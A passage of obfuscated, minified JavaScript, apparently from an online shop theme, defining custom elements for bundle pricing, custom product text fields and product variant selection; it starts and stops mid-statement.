_0x386a8d-_0x61ad9f},sNIob:function(_0x5ce919,_0x5073ef){return _0x5ce919*_0x5073ef},XJnqH:function(_0x54e3ad,_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713){return _0x54e3ad(_0x370cd5,_0x1a380b,_0x5a20f6,_0x4eea2d,_0x21f713)}};if(this[_0x4097aa(2331)+"es"]){var _0x2f5142=1663+-1663*1,_0x58e08b=-1*6896+325*-7+9171;for(let _0xb9e20d=-4*555+1*-9397+11617;_0x544f0f[_0x4097aa(1979)](_0xb9e20d,this[_0x4097aa(2439)][_0x4097aa(2442)]);_0xb9e20d++)_0x2f5142+=_0x544f0f[_0x4097aa(1814)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1479)]),_0x58e08b+=_0x544f0f[_0x4097aa(1058)](parseInt,this[_0x4097aa(2439)][_0xb9e20d][_0x4097aa(1568)+"ce"]);_0x2f5142=_0x544f0f[_0x4097aa(1120)](_0x544f0f[_0x4097aa(2114)](_0x2f5142,this[_0x4097aa(1092)+_0x4097aa(558)]),this[_0x4097aa(1516)+_0x4097aa(677)]),_0x544f0f[_0x4097aa(1588)](displayPrices,_0x2f5142,_0x58e08b,this[_0x4097aa(1362)],this[_0x4097aa(1568)+_0x4097aa(2265)],this[_0x4097aa(2475)+"t"])}}}customElements[_0xc51d9(2071)](_0xc51d9(1825)+_0xc51d9(1034),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0xc51d9(2495)+_0xc51d9(1143)](){const _0xa3e034=_0xc51d9,_0xc16c92={oFBNL:_0xa3e034(1679),Aqbug:_0xa3e034(1547)+_0xa3e034(2480)+_0xa3e034(1148)+_0xa3e034(2847),eaBcN:_0xa3e034(1207)+_0xa3e034(1864),xwAVh:_0xa3e034(823)+_0xa3e034(784),KrfoL:function(_0x154ef7,_0x228bef){return _0x154ef7===_0x228bef},gQxfw:_0xa3e034(1156),bKmqt:function(_0x2a6a87,_0x3c4665){return _0x2a6a87===_0x3c4665},znHhL:_0xa3e034(2505),wedNi:function(_0x1ad190,_0x5866d8){return _0x1ad190===_0x5866d8},BEyNJ:_0xa3e034(2632),PTOyV:_0xa3e034(2213)+_0xa3e034(2078)+_0xa3e034(1056),BBJRm:_0xa3e034(2045)+_0xa3e034(1784),PVuAv:_0xa3e034(2253)+_0xa3e034(892),fogMY:_0xa3e034(2253)+_0xa3e034(1181),KmRCE:function(_0x341868,_0x12c852){return _0x341868+_0x12c852},HSsWz:function(_0xa5b8b9,_0x4d6bda){return _0xa5b8b9(_0x4d6bda)},hoBUb:_0xa3e034(990)+_0xa3e034(2135),zPNUn:_0xa3e034(2045)+_0xa3e034(1328),kdOLJ:_0xa3e034(2750)};if(this[_0xa3e034(496)]=this[_0xa3e034(2509)][_0xa3e034(2336)],this[_0xa3e034(1679)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2030)]),this[_0xa3e034(457)+"s"]=this[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1587)]),this[_0xa3e034(2505)]=this[_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(726)]),this[_0xa3e034(2550)+"m"]=document[_0xa3e034(425)+_0xa3e034(1859)](_0xa3e034(1928)+_0xa3e034(459)+this[_0xa3e034(2509)][_0xa3e034(2338)]),this[_0xa3e034(2342)]=this[_0xa3e034(2509)][_0xa3e034(1063)+"ue"],this[_0xa3e034(2242)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1340)],_0xc16c92[_0xa3e034(1041)]),this[_0xa3e034(1512)]=!0,this[_0xa3e034(1090)]=_0xc16c92[_0xa3e034(1095)](this[_0xa3e034(2509)][_0xa3e034(1090)],_0xc16c92[_0xa3e034(1041)]),(_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(2360)])||_0xc16c92[_0xa3e034(1719)](this[_0xa3e034(2509)][_0xa3e034(2616)],_0xc16c92[_0xa3e034(1747)]))&&(this[_0xa3e034(1512)]=!1),this[_0xa3e034(1959)+"ts"](),this[_0xa3e034(2242)]&&this[_0xa3e034(1512)]){const _0x334938=_0xc16c92[_0xa3e034(746)][_0xa3e034(2147)]("|");let _0x58fef5=-7285+8026*-1+15311;for(;;){switch(_0x334938[_0x58fef5++]){case"0":this[_0xa3e034(1372)+"g"]=this[_0xa3e034(2509)][_0xa3e034(1372)+"g"];continue;case"1":this[_0xa3e034(849)+_0xa3e034(607)]=document[_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1569)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"2":this[_0xa3e034(740)+_0xa3e034(1310)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(456)]);continue;case"3":this[_0xa3e034(740)+_0xa3e034(1310)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"];continue;case"4":this[_0xa3e034(1718)+_0xa3e034(921)]&&this[_0xa3e034(849)+_0xa3e034(607)]&&(this[_0xa3e034(849)+_0xa3e034(800)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1817)]),this[_0xa3e034(849)+_0xa3e034(2579)]=this[_0xa3e034(849)+_0xa3e034(607)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(1599)]),this[_0xa3e034(849)+_0xa3e034(2579)][_0xa3e034(1014)]=this[_0xa3e034(1372)+"g"]);continue;case"5":this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]=_0xc16c92[_0xa3e034(1077)](_0xc16c92[_0xa3e034(1508)](parseInt,this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(2509)][_0xa3e034(2170)+_0xa3e034(2143)]),-9935*-1+-1*-7282+-269*64);continue;case"6":this[_0xa3e034(756)]=this[_0xa3e034(1090)]?document[_0xa3e034(1629)+_0xa3e034(2280)](_0xa3e034(2272)+_0xa3e034(903)+"c-"+this[_0xa3e034(2509)][_0xa3e034(2338)]):document[_0xa3e034(1629)+_0xa3e034(2280)](_0xc16c92[_0xa3e034(1550)]);continue;case"7":this[_0xa3e034(595)+_0xa3e034(1038)](this[_0xa3e034(2342)],null);continue;case"8":this[_0xa3e034(1788)+_0xa3e034(2415)]=this[_0xa3e034(2550)+"m"][_0xa3e034(1629)+_0xa3e034(2056)](_0xa3e034(1709)+_0xa3e034(2024)+"-"+this[_0xa3e034(2509)][_0xa3e034(2338)]);continue;case"9":this[_0xa3e034(431)]=!0;continue;case"10":this[_0xa3e034(1718)+_0xa3e034(921)]=_0xc16c92[_0xa3e034(2619)](this[_0xa3e034(2509)][_0xa3e034(1718)+_0xa3e034(921)],_0xc16c92[_0xa3e034(1041)]);continue;case"11":this[_0xa3e034(740)+_0xa3e034(1306)]=this[_0xa3e034(1788)+_0xa3e034(2415)][_0xa3e034(1629)+_0xa3e034(2056)](_0xc16c92[_0xa3e034(2080)]);continue}break}}this[_0xa3e034(1679)]&&this[_0xa3e034(1679)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1013)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this)),this[_0xa3e034(457)+"s"][_0xa3e034(1753)](_0x337d9e=>{const _0x510085=_0xa3e034;_0x337d9e[_0x510085(1119)+_0x510085(1451)](_0xc16c92[_0x510085(1013)],this[_0x510085(917)+"ge"][_0x510085(1765)](this))}),this[_0xa3e034(2505)]&&this[_0xa3e034(2505)][_0xa3e034(1119)+_0xa3e034(1451)](_0xc16c92[_0xa3e034(1794)],this[_0xa3e034(917)+"ge"][_0xa3e034(1765)](this))}[_0xc51d9(917)+"ge"](_0x42748e){const _0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765